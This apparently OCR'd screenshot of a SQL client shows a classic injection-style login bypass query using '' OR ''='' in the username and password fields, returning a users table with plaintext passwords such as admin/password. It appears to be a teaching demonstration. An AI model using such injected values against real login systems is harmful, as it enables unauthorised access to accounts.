 1 SELECT * FROM users WHERE uname = '' OR ''='' AND upassword = '' OR ''=''
1 Result 2 Messages 3 Table Data 4 Objects 5 History
(Read Only)
uid uname upassword
0000000001 admin password
0000000002 test test
0000000003 abc 123